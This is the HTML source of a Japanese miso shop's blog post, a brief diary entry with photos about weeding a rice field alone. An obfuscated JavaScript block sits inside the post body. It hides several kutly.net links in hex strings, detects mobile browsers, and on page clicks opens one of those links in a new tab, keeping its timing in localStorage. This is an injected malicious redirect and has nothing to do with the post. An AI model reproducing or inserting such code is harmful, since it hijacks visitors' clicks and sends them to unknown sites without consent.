ul.wpp-list li a:before{background: #c4c4c4; color: #ffffff;}
.readmore a{border:1px solid #3d3d3d;color:#3d3d3d;}
.readmore a:hover{background:#3d3d3d;color:#fff;}
.btn-wrap a{background: #3d3d3d;border: 1px solid #3d3d3d;}
.btn-wrap a:hover{background: #205ec9;border-color: #205ec9;}
.btn-wrap.simple a{border:1px solid #3d3d3d;color:#3d3d3d;}
.btn-wrap.simple a:hover{background:#3d3d3d;}
.blue-btn, .comment-reply-link, #submit { background-color: #3d3d3d; }
.blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus {background-color: #205ec9; }
#sidebar1{color: #444444;}
.widget:not(.widget_text) a{color:#666666;}
.widget:not(.widget_text) a:hover{color:#999999;}
.bgfull #footer-top,#footer-top .inner,.cta-inner{background-color: #a8a8a8; color: #CACACA;}
.footer a,#footer-top a{color: #f7f7f7;}
#footer-top .widgettitle{color: #CACACA;}
.bgfull .footer,.footer.bg,.footer .inner {background-color: #a8a8a8;color: #CACACA;}
.footer-links li a:before{ color: #ffffff;}
.pagination a, .pagination span,.page-links a{border-color: #3d3d3d; color: #3d3d3d;}
.pagination .current,.pagination .current:hover,.page-links ul > li > span{background-color: #3d3d3d; border-color: #3d3d3d;}
.pagination a:hover, .pagination a:focus,.page-links a:hover, .page-links a:focus{background-color: #3d3d3d; color: #fff;}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-3000 single-format-standard custom-background bg  h_default sidebarright undo_off">
	<div id="container">

<header class="header animated fadeIn headercenter" role="banner">
<div id="inner-header" class="wrap cf">
<div id="logo" class="gf fs_m">
<p class="h1 img"><a href="http://www.misoba.jp"><img src="http://www.misoba.jp/wp-content/uploads/2018/05/lpgo_misoba.png" alt="MI SO BA"></a></p>
</div>


<nav id="g_nav" role="navigation">
<ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav top-nav cf"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="http://www.misoba.jp/misoba/">misoba</a>
<ul class="sub-menu">
	<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="http://www.misoba.jp/misoba%e3%81%ae%e3%81%8a%e7%b4%84%e6%9d%9f/">MISOBAのお約束</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www.misoba.jp/okagesama/">本当にいいもの</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="http://www.misoba.jp/%e6%9d%90%e6%96%99/">麹と味噌の材料について</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://www.misoba.jp/%e6%89%8b%e4%bb%95%e4%ba%8b/">手仕事</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://www.misoba.jp/riyu/">ご縁のために</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://www.misoba.jp/misoomoi/">あの味へ　～味噌の記憶～</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://www.misoba.jp/energy/">いのちのたべもの</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="http://www.misoba.jp/%e3%81%93%e3%81%86%e3%81%98%e3%81%a1%e3%82%83%e3%82%93/">こうじちゃん</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="http://www.misoba.jp/voice/">お客さまの声</a></li>
</ul>
</li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a href="http://www.misoba.jp/menu/">menu</a>
<ul class="sub-menu">
	<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="http://www.misoba.jp/meal-menu/">食事</a></li>
	<li id="menu-item-4534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="http://www.misoba.jp/selling-items/">商品</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="http://www.misoba.jp/sweets/">SWEETS</a></li>
</ul>
</li>
<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1346"><a href="http://www.misoba.jp/workshop-2/">workshop</a>
<ul class="sub-menu">
	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://www.misoba.jp/workshop/">ワークショップ</a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="http://www.misoba.jp/%e5%ae%9f%e7%b8%be/">実績</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="http://www.misoba.jp/media/">メディア</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="http://www.misoba.jp/profile/">プロフィール</a></li>
</ul>
</li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-185"><a href="http://www.misoba.jp/access/">access</a>
<ul class="sub-menu">
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.misoba.jp/link/">link</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="http://www.misoba.jp/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97/">取扱店さま</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="https://misoba.stores.jp/">online shop</a></li>
</ul></nav>

<a href="#spnavi" data-remodal-target="spnavi" class="nav_btn"><span class="text gf">menu</span></a>



</div>
</header>

<div class="remodal" data-remodal-id="spnavi" data-remodal-options="hashTracking:false">
<button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widgettitle"><span>menu</span></h4><div class="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="http://www.misoba.jp/misoba/">misoba</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="http://www.misoba.jp/misoba%e3%81%ae%e3%81%8a%e7%b4%84%e6%9d%9f/">MISOBAのお約束</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www.misoba.jp/okagesama/">本当にいいもの</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="http://www.misoba.jp/%e6%9d%90%e6%96%99/">麹と味噌の材料について</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://www.misoba.jp/%e6%89%8b%e4%bb%95%e4%ba%8b/">手仕事</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://www.misoba.jp/riyu/">ご縁のために</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://www.misoba.jp/misoomoi/">あの味へ　～味噌の記憶～</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://www.misoba.jp/energy/">いのちのたべもの</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="http://www.misoba.jp/%e3%81%93%e3%81%86%e3%81%98%e3%81%a1%e3%82%83%e3%82%93/">こうじちゃん</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="http://www.misoba.jp/voice/">お客さまの声</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a href="http://www.misoba.jp/menu/">menu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="http://www.misoba.jp/meal-menu/">食事</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="http://www.misoba.jp/selling-items/">商品</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="http://www.misoba.jp/sweets/">SWEETS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1346"><a href="http://www.misoba.jp/workshop-2/">workshop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://www.misoba.jp/workshop/">ワークショップ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="http://www.misoba.jp/%e5%ae%9f%e7%b8%be/">実績</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="http://www.misoba.jp/media/">メディア</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="http://www.misoba.jp/profile/">プロフィール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-185"><a href="http://www.misoba.jp/access/">access</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.misoba.jp/link/">link</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="http://www.misoba.jp/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97/">取扱店さま</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="https://misoba.stores.jp/">online shop</a></li>
</ul></div></div><button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
</div>










<div id="breadcrumb" class="breadcrumb inner wrap cf"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_homelink"><a itemprop="item" href="http://www.misoba.jp/"><span itemprop="name"> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.misoba.jp/category/%e8%be%b2%e6%a5%ad/"><span itemprop="name">農業</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_posttitle"><span itemprop="name">ジロー米作り道場９</span><meta itemprop="position" content="3" /></li></ul></div>
<div id="content">
<div id="inner-content" class="wrap cf">

<main id="main" class="m-all t-all d-5of7 cf" role="main">
<article id="post-3000" class="post-3000 post type-post status-publish format-standard has-post-thumbnail hentry category-208 article cf" role="article">
<header class="article-header entry-header">
<p class="byline entry-meta vcard cf">
<span class="cat-name cat-id-208">農業</span><time class="date gf entry-date updated"  datetime="2022-08-16">2022.08.16</time>

<span class="writer name author"><span class="fn">江藤 薫</span></span>
</p>

<h1 class="entry-title single-title" itemprop="headline" rel="bookmark">ジロー米作り道場９</h1>

<figure class="eyecatch">
<img width="1080" height="1350" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022081606.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.misoba.jp/wp-content/uploads/2022/08/2022081606.jpg 1080w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081606-240x300.jpg 240w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081606-819x1024.jpg 819w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081606-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></figure>
</header>



<section class="entry-content cf">



<p>ぼっち草刈り<br>いつもは3人で賑やかに作業するんだけど…<br>今日はぼっちでちょっと淋しかった。</p>



<p>元氣な稲</p>



<p>空に大きな鳥の雲</p>



<p>「背中に乗ってく？」<br>って言われた氣がした(笑)<br>稲はすくすくと成長中。</p>



<p>いつもありがとうございます。</p>



<figure class="wp-block-image size-large"><img decoding="async" width="819" height="1024" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022081605-819x1024.jpg" alt="" class="wp-image-3002" srcset="http://www.misoba.jp/wp-content/uploads/2022/08/2022081605-819x1024.jpg 819w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081605-240x300.jpg 240w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081605-768x960.jpg 768w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081605.jpg 1080w" sizes="(max-width: 819px) 100vw, 819px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="819" height="1024" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022081601-1-819x1024.jpg" alt="" class="wp-image-3004" srcset="http://www.misoba.jp/wp-content/uploads/2022/08/2022081601-1-819x1024.jpg 819w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081601-1-240x300.jpg 240w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081601-1-768x960.jpg 768w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081601-1.jpg 1080w" sizes="(max-width: 819px) 100vw, 819px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022081603-819x1024.jpg" alt="" class="wp-image-3005" srcset="http://www.misoba.jp/wp-content/uploads/2022/08/2022081603-819x1024.jpg 819w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081603-240x300.jpg 240w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081603-768x960.jpg 768w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081603.jpg 1080w" sizes="(max-width: 819px) 100vw, 819px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022081602-819x1024.jpg" alt="" class="wp-image-3006" srcset="http://www.misoba.jp/wp-content/uploads/2022/08/2022081602-819x1024.jpg 819w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081602-240x300.jpg 240w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081602-768x960.jpg 768w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081602.jpg 1080w" sizes="(max-width: 819px) 100vw, 819px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022081604-819x1024.jpg" alt="" class="wp-image-3007" srcset="http://www.misoba.jp/wp-content/uploads/2022/08/2022081604-819x1024.jpg 819w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081604-240x300.jpg 240w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081604-768x960.jpg 768w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081604.jpg 1080w" sizes="(max-width: 819px) 100vw, 819px" /></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x43\x62\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6d\x46\x61\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x48\x76\x59\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x49\x65\x59\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x65\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x7a\x6f\x42\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x58\x72\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x75\x4d\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x69\x4a\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x75\x47\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>

</section>


<footer class="article-footer">
<ul class="post-categories">
	<li><a href="http://www.misoba.jp/category/%e8%be%b2%e6%a5%ad/" rel="category tag">農業</a></li></ul></footer>


<div class="fb-likebtn wow animated fadeIn cf" data-wow-delay="0.5s">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<figure class="eyecatch">
<img width="486" height="290" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022081606-486x290.jpg" class="attachment-home-thum size-home-thum wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
<div class="rightbox"><div class="fb-like fb-button" data-href="https://www.facebook.com/misobamisobamisoba/" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div><div class="like_text"><p>この記事が気に入ったら<br><i class="fa fa-thumbs-up"></i> いいねしよう！</p>
<p class="small">最新記事をお届けします。</p></div></div></div>




<div class="cta-wrap wow animated fadeIn" data-wow-delay="0.7s">
<div id="categories-2" class="ctawidget widget_categories">カテゴリー
			<ul>
					<li class="cat-item cat-item-53"><a href="http://www.misoba.jp/category/ws/">WS</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.misoba.jp/category/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%ae%e8%a9%b1/">お味噌の話</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.misoba.jp/category/%e3%81%8a%e5%ba%97/">お店</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://www.misoba.jp/category/%e3%81%8a%e6%89%8b%e4%bc%9d%e3%81%84/">お手伝い</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.misoba.jp/category/%e3%81%8b%e3%82%89%e3%81%a0/">からだ</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://www.misoba.jp/category/%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f/">ひゃくすた</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.misoba.jp/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/">イベント</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.misoba.jp/category/%e3%82%aa%e3%83%bc%e3%83%97%e3%83%8b%e3%83%b3%e3%82%b0%e3%83%95%e3%82%a7%e3%82%b9%e3%82%bf/">オープニングフェスタ</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://www.misoba.jp/category/%e3%82%ac%e3%83%b3%e3%81%a8%e3%81%a8%e3%82%82%e3%81%ab/">ガンとともに</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://www.misoba.jp/category/%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9/">クッキングクラス</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://www.misoba.jp/category/%e3%82%b1%e3%83%bc%e3%82%bf%e3%83%aa%e3%83%b3%e3%82%b0/">ケータリング</a>
</li>
